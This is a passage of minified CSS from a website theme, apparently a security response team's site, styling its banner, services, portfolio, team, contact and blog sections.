.2s ease-out 0s;transition:all .2s ease-out 0s}.banner__area-content{padding-top:368px;padding-bottom:220px;position:relative;z-index:9}.banner__area-content span{color:#fe8c12;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-weight:600}.banner__area-content h1{color:#ffff;font-size:90px;line-height:110px;font-weight:800}.banner__area-content-area{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:-webkit-transform 2s ease;transition:-webkit-transform 2s ease;transition:transform 2s ease;transition:transform 2s ease,-webkit-transform 2s ease;opacity:0}.banner__area-swiper-image{background-color:#030a15;background-position:center center;background-size:cover;background-repeat:no-repeat;position:absolute;top:0;left:0;right:0;-webkit-transition:all 20s ease-out 0s;transition:all 20s ease-out 0s;-webkit-transform:scale(1);transform:scale(1);bottom:0;z-index:1;text-align:center}.banner__area-swiper-image:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:-1;background:#030a15;opacity:.8}.banner__area:hover .banner__area-prev{display:block}.banner__area-button{-webkit-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform 2s ease;transition:-webkit-transform 2s ease;transition:transform 2s ease;transition:transform 2s ease,-webkit-transform 2s ease;opacity:0}.banner__area.swiper-slide-active .banner__area-content-area{-webkit-transform:translateY(0%);transform:translateY(0%);opacity:1}.banner__area.swiper-slide-active .banner__area-button{-webkit-transform:translateY(0%);transform:translateY(0%);opacity:1}.banner__area.swiper-slide-active .banner__area-swiper-image{-webkit-transform:scale(1.5);transform:scale(1.5)}.swiper-button-prev.slide-prev i:before,.swiper-button-next.slide-next i:before{width:50px;height:50px;display:inline-block;line-height:50px;text-align:center;background:#fe8c12;color:#ffff;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.swiper-button-prev.slide-prev:hover i:before,.swiper-button-next.slide-next:hover i:before{background:#ffff;color:#030a15}.swiper-button-prev.slide-prev{left:50px}.swiper-button-next.slide-next{right:50px}@media (max-width:1199px){.banner__area-content{padding-top:355px}.banner__area-content h1{font-size:71px;line-height:86px}}@media (max-width:991px){.banner__area-content h1{font-size:55px;line-height:70px}}@media (max-width:767px){.banner__area-content{padding-top:330px;padding-bottom:170px}.banner__area-content h1{font-size:42px;line-height:57px}}@media (max-width:470px){.banner__area-content{padding-top:308px;padding-bottom:148px}.banner__area-content h1{font-size:34px;line-height:48px}}@media (max-width:402px){.banner__area-content{padding-bottom:125px}.banner__area-content h1{font-size:26px;line-height:40px}}@media (max-width:360px){.banner__area-content h1{font-size:23px;line-height:37px}}.features__area-item{padding:40px 31px;background:#f5f5f5;position:relative;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;overflow:hidden}.features__area-item span{position:absolute;top:40px;right:30px;font-size:48px;font-weight:800;font-family:"Open Sans",sans-serif;color:#fe8c12;opacity:.3;-webkit-text-fill-color:transparent;-webkit-text-stroke-width:2px;z-index:2}.features__area-item-icon i:before{color:#fe8c12;font-size:60px;line-height:60px;margin-bottom:30px;display:inline-block;z-index:2}.features__area-item-content h4{color:#030a15;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative;z-index:2}.features__area-item-image{position:absolute;width:100%;height:100%;opacity:0;z-index:-1;top:0;left:0;background-position:center;background-size:cover;background-repeat:no-repeat;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;z-index:1}.features__area-item-image:after{position:absolute;width:100%;height:100%;content:"";background-color:#030a15;opacity:.9;left:0;top:0}.features__area-item:hover .features__area-item-image{opacity:1}.features__area-item:hover h4{color:#ffff}@media (max-width:992px){.features__area-item{padding:40px}.features__area-item-content h4{color:#030a15}}.about__area-left-image{position:relative}.about__area-left-image-small-img{position:absolute;bottom:-80px;left:-60px;max-width:250px;border:17px solid #ffff}.about__area-right{max-width:600px}.about__area-right-list i:before{color:#fe8c12;font-size:30px;line-height:30px;margin-right:10px;top:9px}.about__area-right-list p{color:#030a15;font-weight:600;font-family:"Open Sans",sans-serif}.about__area-right-bottom{border-top:1px solid #e6e7e8}.about__area-right-bottom-signature img{max-width:185px}@media (max-width:390px){.about__area-left-image-small-img{max-width:200px}}.services__area{background:#f5f5f5}.services__area-item{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding:40px;background:#ffff;background-position:center;background-repeat:no-repeat;background-size:cover}.services__area-item-top h3{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.services__area-item-top i:before{color:#fe8c12;font-size:60px;line-height:60px;margin-right:30px;display:inline-block;z-index:2}.services__area-item-content{border-top:1px solid #e6e7e8;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.services__area-item-content p{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.services__area-item-content a{display:inline-block;color:#030a15;font-size:16px;line-height:26px;font-family:"Open Sans",sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-transform:uppercase;position:relative}.services__area-item-content a:after{position:absolute;content:'';width:50px;height:2px;background:#fe8c12;bottom:0;left:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.services__area-item-content a:hover:after{width:90px}.services__area-item:hover{background:#030a15;background-position:center;background-repeat:no-repeat;background-size:cover}.services__area-item:hover .services__area-item-top h3{color:#ffff}.services__area-item:hover .services__area-item-content{border-color:#353b44}.services__area-item:hover .services__area-item-content p{color:#ffff}.services__area-item:hover .services__area-item-content a{color:#fe8c12}.services__details-left-content h3{font-size:36px;line-height:46px}.services__details-right-widget-category{padding:40px 30px;background:#f5f5f5}.services__details-right-widget-category h4{position:relative}.services__details-right-widget-category h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.services__details-right-widget-category ul li:last-child{margin:0}.services__details-right-widget-category ul li{margin-bottom:15px}.services__details-right-widget-category ul li a{display:inline-block;background:#ffff;width:100%;height:50px;line-height:50px;padding-left:15px;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:14px;color:#030a15;font-weight:700;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;left:0}.services__details-right-widget-category ul li a i:before{color:#fe8c12;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0;margin-right:-15px}.services__details-right-widget-category ul li a:hover{color:#fe8c12}.services__details-right-widget-category ul li a:hover i:before{margin-right:7px;opacity:1}.services__details-right-help{position:relative;padding:50px 30px;background-position:center;background-repeat:no-repeat;background-size:cover}.services__details-right-help:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:0;background:#030a15;opacity:.9}.services__details-right-help h4{position:relative;color:#ffff;z-index:1}.services__details-right-help h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.services__details-right-help p{position:relative;z-index:1}.services__details-right-help-item{position:relative;z-index:1}.services__details-right-help-item-icon i:before{color:#fe8c12;font-size:40px;margin-right:10px}.services__details-right-help-item-content span{text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:14px;line-height:24px;font-weight:700}.services__details-right-help-item-content p{font-size:18px;line-height:28px;font-weight:600;color:#e6e7e8}@media (max-width:1199px){.services__area-item{padding:40px 30px}.services__area-item-top h3{font-size:20px;line-height:30px}.services__area-item-top i:before{margin-right:20px}}@media (max-width:991px){.services__area-item{padding:40px}.services__area-item-top h3{font-size:22px;line-height:32px}.services__area-item-top i:before{margin-right:20px}}@media (max-width:360px){.services__area-item{padding:30px}.services__area-item-top h3{font-size:20px;line-height:30px}.services__area-item-top i:before{margin-right:15px}}.portfolio__area{position:relative}.portfolio__area:after{background:#030a15;background-image:url(//cert.orange.pl/wp-content/themes/cert/front/ready-files/assets/sass/img/portfolio.png);background-position:center center;background-size:cover;background-repeat:no-repeat;position:absolute;left:0;top:0;content:'';width:100%;height:490px;z-index:-1}.portfolio__area-button{text-align:right;padding-right:23px}.portfolio__area-button-next{display:inline-block;position:static;margin:0;margin-left:40px}.portfolio__area-button-next i:before{width:50px;height:50px;display:inline-block;line-height:50px;text-align:center;background:#fe8c12;color:#ffff;border-radius:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-button-next:hover i:before{background:#ffff;color:#030a15}.portfolio__area-button-prev{display:inline-block;position:static;margin:0}.portfolio__area-button-prev i:before{width:50px;height:50px;display:inline-block;line-height:50px;text-align:center;background:#fe8c12;color:#ffff;border-radius:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-button-prev:hover i:before{background:#ffff;color:#030a15}.portfolio__area-title h2{color:#ffff}.portfolio__area-item{position:relative}.portfolio__area-item:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:0;background:#030a15;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-item-content{opacity:0;position:absolute;bottom:0;left:40px;right:40px;z-index:2;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-item-content h3 a{font-size:30px;line-height:40px;color:#ffff;margin-bottom:10px}.portfolio__area-item-content p{color:#fe8c12;font-weight:500}.portfolio__area-item-popup{display:inline-block;position:absolute;bottom:0;right:40px;-webkit-transform:translateY(0%);transform:translateY(0%);opacity:0;z-index:2;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-item-popup i:before{background:#ffff;height:60px;width:60px;color:#030a15;display:inline-block;line-height:60px;text-align:center;border-radius:50%;font-size:30px}.portfolio__area-item:hover:after{opacity:.7}.portfolio__area-item:hover .portfolio__area-item-content{opacity:1;bottom:40px}.portfolio__area-item:hover .portfolio__area-item-popup{opacity:1;bottom:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.portfolio__area{position:relative}.portfolio__area-page-item{position:relative}.portfolio__area-page-item:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:0;background:#030a15;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-page-item a{display:block;position:absolute;top:20px;right:20px;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:2}.portfolio__area-page-item a i:before{background:#ffff;height:50px;width:50px;color:#030a15;display:block;line-height:50px;text-align:center;border-radius:50%;font-size:25px}.portfolio__area-page-item-content{position:absolute;left:25px;right:25px;bottom:0;opacity:0;z-index:2;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.portfolio__area-page-item-content h3 a{position:inherit;font-size:24px;line-height:34px;color:#ffff;margin-bottom:10px}.portfolio__area-page-item-content p{color:#fe8c12;font-weight:500}.portfolio__area-page-item:hover:after{opacity:.7}.portfolio__area-page-item:hover a{opacity:1}.portfolio__area-page-item:hover .portfolio__area-page-item-content{opacity:1;bottom:30px}.portfolio__details-left-content{border-bottom:1px solid #e6e7e8;padding-bottom:40px;margin-bottom:35px}.portfolio__details-left-content h3{font-size:36px;line-height:46px}.portfolio__details-left-content ul li:last-child{margin:0}.portfolio__details-left-content ul li{margin-bottom:10px;color:#030a15}.portfolio__details-left-content ul li i:before{color:#fe8c12;font-size:25px;margin-right:10px;top:0}.portfolio__details-project h3{font-size:30px;line-height:40px}.portfolio__details-right-info{background:#f5f5f5;padding:40px 30px}.portfolio__details-right-info h4{position:relative}.portfolio__details-right-info h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.portfolio__details-right-info ul li:last-child{margin:0}.portfolio__details-right-info ul li{margin-bottom:10px}.portfolio__details-right-info ul li span{margin-bottom:10px;text-transform:uppercase;font-size:14px;line-height:24px;font-weight:700;color:#030a15;font-family:"Open Sans",sans-serif;padding-right:7px}.portfolio__details-right-info ul li ul li:first-child{margin:0}.portfolio__details-right-info ul li ul li:last-child{margin:0}.portfolio__details-right-info ul li ul li{display:inline-block;margin-right:10px}.portfolio__details-right-info ul li ul li i{font-size:14px}.portfolio__details-right-info ul li ul li i:before{top:0}.portfolio__details-right-info ul li li{margin:0}.portfolio__details-right-help{position:relative;padding:50px 30px;background-position:center;background-repeat:no-repeat;background-size:cover}.portfolio__details-right-help:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:0;background:#030a15;opacity:.9}.portfolio__details-right-help h4{position:relative;color:#ffff;z-index:1}.portfolio__details-right-help h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.portfolio__details-right-help p{position:relative;z-index:1}.portfolio__details-right-help-item{position:relative;z-index:1}.portfolio__details-right-help-item-icon i:before{color:#fe8c12;font-size:40px;margin-right:10px}.portfolio__details-right-help-item-content span{text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:14px;line-height:24px;font-weight:700}.portfolio__details-right-help-item-content p{font-size:18px;line-height:28px;font-weight:600;color:#e6e7e8}@media (max-width:1690px){.portfolio__area-item-content{left:30px;right:30px}.portfolio__area-item-content h3 a{font-size:19px;line-height:29px;margin-bottom:5px;font-weight:700}.portfolio__area-item-popup i:before{height:40px;width:40px;line-height:40px;font-size:20px}.portfolio__area-item:hover .portfolio__area-item-content{bottom:30px}}@media (max-width:767px){.portfolio__area:after{display:none}.portfolio__area-button{text-align:center;padding-top:10px}.portfolio__area-button-next:hover i:before{background:#030a15;color:#ffff}.portfolio__area-button-prev:hover i:before{background:#030a15;color:#ffff}.portfolio__area-title{text-align:center}.portfolio__area-title h2{color:#030a15}}@media (max-width:575px){.portfolio__area-button{right:0}.portfolio__details-left-content h3{font-size:28px;line-height:38px}.portfolio__details-project h3{font-size:26px;line-height:36px}}@media (max-width:360px){.portfolio__area-item-content{left:25px;right:25px}.portfolio__area-item-popup{top:0}.portfolio__area-item-popup i:before{height:40px;width:40px;line-height:40px;font-size:20px}.portfolio__area-item:hover .portfolio__area-item-popup{top:30px;-webkit-transform:translateY(0%);transform:translateY(0%)}}.team__area-item-image{position:relative;overflow:hidden}.team__area-item-image:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:40%;height:100%;-webkit-transform:skewX(-25deg);transform:skewX(-25deg);background:rgba(255,255,255,.246)}.team__area-item-image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.team__area-item-content{position:relative;overflow:hidden;padding:33px 30px;background:#ffff;max-width:88%;margin:0 auto;margin-top:-90px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,.05);box-shadow:0 30px 50px rgba(0,0,0,.05)}.team__area-item-content p{font-size:14px;line-height:24px;font-weight:500;color:#fe8c12;padding:10px 0}.team__area-item-content-icon ul li{display:inline-block;margin-right:10px}.team__area-item-content-icon ul li a i:before{border:1px solid #e6e7e8;width:45px;height:45px;line-height:45px;color:#030a15;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:inline-block;text-align:center;border-radius:50%}.team__area-item-content-icon ul li a i:hover:before{background:#fe8c12;color:#ffff;border-color:#fe8c12}.team__area-item-content-icon ul li:last-child{margin:0}.team__area-item:hover .team__area-item-image:before{-webkit-animation:animation .95s;animation:animation .95s}.team__area-item:hover .team__area-item-image img{-webkit-filter:grayscale(0);filter:grayscale(0)}@media (max-width:1199px){.team__area-item-content{padding:25px}.team__area-item-content-icon ul li{margin-right:5px}.team__area-item-content-icon ul li a i:before{width:35px;height:35px;line-height:35px;font-size:15px}}.counter__area{background:#030a15;background-position:center center;background-size:cover;background-repeat:no-repeat;padding-bottom:260px}.counter__area-item{border-right:1px dashed #686c73;border-radius:2px}.counter__area-item-icon i:before{font-size:45px;color:#ffff;width:100px;height:100px;line-height:100px;display:inline-block;background:#fe8c12;border-radius:50%}.counter__area-item-content h2{color:#ffff;padding:10px}.counter__area-item-content p{color:#ffff}.counter__area-about{background:#f5f5f5;background-position:center center;background-size:cover;background-repeat:no-repeat}.counter__area-about-item{border-right:1px dashed #686c73;border-radius:2px}.counter__area-about-item-icon i:before{font-size:45px;color:#ffff;width:100px;height:100px;line-height:100px;display:inline-block;background:#fe8c12;border-radius:50%}.counter__area-about-item-content h2{color:#030a15;padding:10px}.counter__area-about-item-content p{color:#030a15}.experience__area{margin-top:-130px}.experience__area-bg{background:#ffff;-webkit-box-shadow:0 30px 50px rgba(0,0,0,.05);box-shadow:0 30px 50px rgba(0,0,0,.05);padding:30px 20px}.experience__area-skill-content{position:relative}.experience__area-skill-content h5{font-size:16px;line-height:26px;font-weight:700;color:#353b44}.experience__area-skill-count{position:absolute;top:0;left:60%;color:#fe8c12;font-size:16px;line-height:26px;font-weight:600;font-family:"Open Sans",sans-serif}.experience__area-skill-inner{width:65%;height:8px;background:#e6e7e8;margin-top:10px;position:relative;border-radius:0}.experience__area-skill-bar{height:8px;position:absolute;width:0;top:0;left:0;background:#fe8c12;-webkit-transition:3.5s;transition:3.5s;border-radius:0}.experience__area-right-image{position:relative}.experience__area-right-image-content{position:absolute;left:-50px;bottom:60px;background:#f5f5f5;-webkit-box-shadow:0 30px 50px rgba(0,0,0,.05);box-shadow:0 30px 50px rgba(0,0,0,.05);padding:30px 40px;border-left:2px solid #fe8c12}.experience__area-right-image-content:before{position:absolute;content:'';bottom:-45px;left:-2px;border-top:45px solid #e8e8e8;border-left:50px solid transparent}.experience__area-right-image-content p{font-size:16px;line-height:26px;font-weight:700;color:#030a15;font-family:"Open Sans",sans-serif;text-transform:uppercase;padding-top:10px}.experience__area-video-icon{position:absolute;top:20%;right:5%;z-index:10;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-sizing:content-box;box-sizing:content-box;width:25px;height:26px;display:block;border-radius:50%;padding:18px 20px 18px 28px}.experience__area-video-icon:before{position:absolute;content:'';width:80px;height:80px;display:block;top:50%;left:50%;z-index:0;background:#fe8c12;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite}.experience__area-video-icon:after{position:absolute;content:'';background:#fe8c12;top:50%;left:50%;display:block;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:80px;height:80px;border-radius:50%;-webkit-transition:all .2s;transition:all .2s}.experience__area-video-icon span{position:relative;z-index:3;width:0;height:0;border-left:20px solid #ffff;border-top:13px solid transparent;border-bottom:13px solid transparent;display:block}@media (max-width:991px){.experience__area-skill-count{left:auto;right:0}.experience__area-skill-inner{width:100%;height:8px;background:#e6e7e8;margin-top:10px;position:relative;border-radius:0}}@media (max-width:575px){.experience__area-right-image{position:relative}.experience__area-right-image-content{padding:20px;left:0;bottom:0}.experience__area-right-image-content:before{display:none}.experience__area-right-image-content p{font-size:14px;line-height:24px}.experience__area-video-icon{top:25%;right:0}.experience__area-video-icon:before{width:70px;height:70px}.experience__area-video-icon:after{width:70px;height:70px}}.choose__area-left-image{position:relative}.choose__area-left-image-small-img{position:absolute;top:50px;left:-60px;max-width:250px;border:17px solid #ffff}.choose__area-right{max-width:600px}.choose__area-right-list i:before{color:#fe8c12;font-size:35px;text-align:center;display:inline-block;width:80px;height:80px;line-height:80px;background:#f5f5f5;border-radius:50%}.choose__area-right-list p{max-width:400px}@media (max-width:991px){.choose__area-right-list p{max-width:400px;margin:0 auto}}@media (max-width:390px){.choose__area-left-image-small-img{max-width:150px;border:10px solid #ffff}}.management__area{background:#030a15;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1}.management__area:after{position:absolute;left:0;top:0;content:'';width:100%;height:100%;z-index:-1;background:#030a15;opacity:.8}.management__area-title h2{color:#ffff}.management__area-contact{display:inline-block;width:260px;height:260px;background:#030a15;text-align:center;border-radius:50%}.management__area-contact i:before{font-size:35px;color:#ffff;width:100px;height:100px;line-height:100px;display:inline-block;background:#fe8c12;border-radius:50%;top:-15px;margin-bottom:20px}.management__area-contact span{font-family:"Open Sans",sans-serif;font-size:14px;line-height:24px;color:#e6e7e8;text-transform:uppercase;font-weight:700}.management__area-contact p{color:#ffff;font-family:"Open Sans",sans-serif;font-size:22px;line-height:32px;font-weight:700}.contact__area-content{max-width:700px;margin:0 auto}.contact__area-left{background:#f5f5f5;padding:50px 30px}.contact__area-left h4{position:relative}.contact__area-left h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.contact__area-left-item{border-bottom:1px solid #e6e7e8}.contact__area-left-item-icon i:before{color:#fe8c12;font-size:45px;margin-right:20px}.contact__area-left-item-content span{color:#030a15;text-transform:uppercase;font-weight:600}.contact__area-left-item-content p{font-weight:500}.contact__area-left-item-content h5{font-size:16px;line-height:26px}.contact__area-left-item-socalicon ul li{display:inline-block;margin-right:10px}.contact__area-left-item-socalicon ul li a i:before{background:#ffff;width:45px;height:45px;line-height:45px;color:#030a15;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:inline-block;border-radius:50%;text-align:center}.contact__area-left-item-socalicon ul li a i:hover:before{background:#fe8c12;color:#ffff}.contact__area-left-item-socalicon ul li:last-child{margin:0}.contact__area-right{background:#f5f5f5;padding:57px 90px}.contact__area-right-form-group input{width:100%;height:58px;background:#ffff;padding-left:25px;border:2px solid #ffff;border-radius:3px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.contact__area-right-form-group input:focus{border-color:#fe8c12}.contact__area-right-form-group textarea{width:100%;background:#ffff;padding-left:25px;height:170px;border:2px solid #ffff;border-radius:3px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;padding-top:15px}.contact__area-right-form-group textarea:focus{border-color:#fe8c12}.contact__area-map iframe{width:100%;height:500px;margin-bottom:-113px}@media (max-width:991px){.contact__area-right{background:#f5f5f5;padding:57px 50px}.contact__area-map iframe{margin-bottom:-187px}}@media (max-width:767px){.contact__area-map iframe{margin-bottom:-232px}}@media (max-width:475px){.contact__area-map iframe{margin-bottom:-210px}}@media (max-width:575px){.contact__area-right{background:#f5f5f5;padding:40px 30px}.contact__area-map iframe{width:100%;height:500px;margin-bottom:-187px}}.blog__details-left-content h3{font-size:30px;line-height:40px}.blog__details-left-content-date{background:#fe8c12;padding:5px 15px;position:relative}.blog__details-left-content-date:before{position:absolute;content:'';right:-17px;top:10px;border-left:17px solid #fe8c12;border-top:7px solid transparent;border-bottom:7px solid transparent}.blog__details-left-content ul{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #e6e7e8}.blog__details-left-content ul li:last-child{margin:0}.blog__details-left-content ul li{display:inline-block;color:#686c73;font-size:14px;line-height:24px;font-weight:600}.blog__details-left-content ul li i:before{color:#fe8c12;margin-right:10px;font-size:18px}.blog__details-left-content ul li span{font-size:14px;line-height:24px;font-weight:500;color:#ffff}.blog__details-left-content ul li span i:before{color:#ffff;margin-right:10px}.blog__details-left-content-box{background:#f5f5f5;padding:30px 40px}.blog__details-left-content-box h6{font-size:16px;line-height:26px;font-weight:700;font-style:italic}.blog__details-left-content-box span{font-size:14px;line-height:24px;font-weight:700;font-family:"Open Sans",sans-serif;display:inline-block;text-transform:uppercase;padding-left:40px;position:relative}.blog__details-left-content-box span:before{position:absolute;content:'';width:30px;height:3px;left:0;top:10px;background:#fe8c12}.blog__details-left-related{border-bottom:1px solid #e6e7e8;padding-bottom:30px}.blog__details-left-related h6{font-size:16px;line-height:26px;font-weight:700}.blog__details-left-related-tag a{display:inline-block;background:#f5f5f5;color:#030a15;font-size:14px;font-weight:700;height:40px;line-height:40px;padding:0 20px;text-transform:uppercase;font-family:"Open Sans",sans-serif;margin-right:10px;margin-bottom:10px;border-radius:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog__details-left-related-tag a:hover{background-color:#fe8c12;color:#ffff}.blog__details-left-related-share ul li{display:inline-block;margin-right:10px}.blog__details-left-related-share ul li:last-child{margin:0}.blog__details-left-related-share ul li i:before{font-size:15px}.blog__details-left-comment-area-item{background:#f5f5f5;padding:30px;margin-left:40px}.blog__details-left-comment-area-item-user{float:left;margin-left:-70px}.blog__details-left-comment-area-item-user img{width:100%;border-radius:50%}.blog__details-left-comment-area-item-details{overflow:hidden;padding-left:30px}.blog__details-left-comment-area-item-details-name{position:relative;overflow:hidden}.blog__details-left-comment-area-item-details-name p{font-size:14px;color:#fe8c12;padding:5px 0;font-weight:500}.blog__details-left-comment-area-item-details-name a{position:absolute;top:0;background:#fe8c12;font-weight:600;right:0;padding:5px 18px;color:#ffff;border-radius:3px;display:inline-block}.blog__details-left-contact-area input{background:#f5f5f5}.blog__details-left-contact-area textarea{background:#f5f5f5}.blog__standard-left-item-content{background:#ffff;-webkit-box-shadow:0 30px 50px rgba(0,0,0,.05);box-shadow:0 30px 50px rgba(0,0,0,.05);padding:10px 30px 30px}.blog__standard-left-item-content h3{font-size:30px;line-height:40px}.blog__standard-left-item-content-date{background:#fe8c12;padding:5px 15px;position:relative}.blog__standard-left-item-content-date:before{position:absolute;content:'';right:-17px;top:10px;border-left:17px solid #fe8c12;border-top:7px solid transparent;border-bottom:7px solid transparent}.blog__standard-left-item-content ul{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #e6e7e8}.blog__standard-left-item-content ul li:last-child{margin:0}.blog__standard-left-item-content ul li{display:inline-block;color:#686c73;font-size:14px;line-height:24px;font-weight:600}.blog__standard-left-item-content ul li i:before{color:#fe8c12;margin-right:10px;font-size:18px}.blog__standard-left-item-content ul li span{font-size:14px;line-height:24px;font-weight:500;color:#ffff}.blog__standard-left-item-content ul li span i:before{color:#ffff;margin-right:10px}.blog__standard-left-item-content a{display:inline-block;color:#fe8c12;font-size:16px;line-height:26px;font-family:"Open Sans",sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-transform:uppercase;position:relative}.blog__standard-left-item-content a:after{position:absolute;content:'';width:50px;height:2px;background:#fe8c12;bottom:0;left:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog__standard-left-item-content a:hover:after{width:80px}.blog__sidebar-item{background:#f5f5f5;padding:40px 30px}.blog__sidebar-item h4{position:relative}.blog__sidebar-item h4:before{position:absolute;content:'';width:30px;height:4px;bottom:-5px;left:0;background:#fe8c12}.blog__sidebar-item-search input{background:#ffff;width:100%;height:60px;padding:0 15px;position:relative}.blog__sidebar-item-search button{position:absolute;right:45px;top:40px;color:#ffff;width:60px;height:60px;line-height:60px;background:#fe8c12;display:inline-block}.blog__sidebar-item-widget-category ul li:last-child{margin:0}.blog__sidebar-item-widget-category ul li{margin-bottom:15px}.blog__sidebar-item-widget-category ul li a{display:inline-block;background:#ffff;width:100%;height:50px;line-height:50px;padding-left:15px;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-size:14px;color:#030a15;font-weight:700;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;left:0}.blog__sidebar-item-widget-category ul li a i:before{color:#fe8c12;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:0;margin-right:-15px}.blog__sidebar-item-widget-category ul li a:hover{color:#fe8c12}.blog__sidebar-item-widget-category ul li a:hover i:before{margin-right:7px;opacity:1}.blog__sidebar-item-post{border-bottom:1px solid #e6e7e8}.blog__sidebar-item-post-thumb{margin-right:20px}.blog__sidebar-item-post-thumb img{max-width:90px}.blog__sidebar-item-post-content h6 a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog__sidebar-item-post-content h6 a:hover{color:#fe8c12}.blog__sidebar-item-post-content span{font-size:14px;line-height:24px;font-weight:600;text-transform:uppercase;font-family:"Open Sans",sans-serif}.blog__sidebar-item-post-content span i:before{color:#fe8c12;margin-right:10px}.blog__sidebar-item-widget-tag a:last-child{margin:0}.blog__sidebar-item-widget-tag a{display:inline-block;background:#ffff;color:#030a15;font-size:14px;font-weight:700;height:45px;line-height:45px;padding:0 25px;text-transform:uppercase;font-family:"Open Sans",sans-serif;margin-right:10px;margin-bottom:10px;border-radius:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog__sidebar-item-widget-tag a:hover{background-color:#fe8c12;color:#ffff}@media (max-width:1199px){.blog__area-item-content{padding:40px 25px}.blog__area-item-content h3{font-size:18px;line-height:28px}.blog__area-item-content ul li{margin-right:10px}.blog__area-item-content ul li i:before{font-size:16px;margin-right:5px}.blog__sidebar-item-widget-tag a{padding:0 12px;margin-right:5px}}@media (max-width:575px){.blog__details-left-content h3{font-size:20px;line-height:30px}.blog__details-left-content-box{padding:20px}.blog__details-left-content-box h6{font-size:14px;line-height:24px}.blog__details-left-related{border-bottom:1px solid #e6e7e8;padding-bottom:30px}.blog__details-left-related h6{font-size:13px;line-height:24px;font-weight:600}.blog__details-left-related-tag a{font-size:12px;font-weight:600;padding:0 14px;margin-right:5px}.blog__details-left-related-share ul li{display:inline-block;margin-right:10px}.blog__details-left-related-share ul li:last-child{margin:0}.blog__details-left-related-share ul li i:before{font-size:15px}.blog__details-left-comment-area-item{margin-left:0;text-align:center}.blog__details-left-comment-area-item-user{float:none;margin-left:0}.blog__details-left-comment-area-item-user img{max-width:80px;height:auto;margin-bottom:10px}.blog__details-left-comment-area-item-details{padding:0}.blog__details-left-comment-area-item-details-name a{position:inherit;margin-top:10px;margin-bottom:10px}.blog__standard-left-item-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.blog__standard-left-item-content h3{font-size:19px;line-height:29px}.blog__standard-left-item-content-date{margin-bottom:5px}}.solution__area-bg{background:#fe8c12;background-position:center center;background-size:cover;background-repeat:no-repeat;padding:70px 40px;margin-bottom:-103px;position:relative}.solution__area-left h2{color:#ffff;font-size:35px;line-height:45px}.solution__area-right{margin-top:7px}@media (max-width:991px){.solution__area-bg{padding:40px 30px}}@media (max-width:575px){.solution__area-left 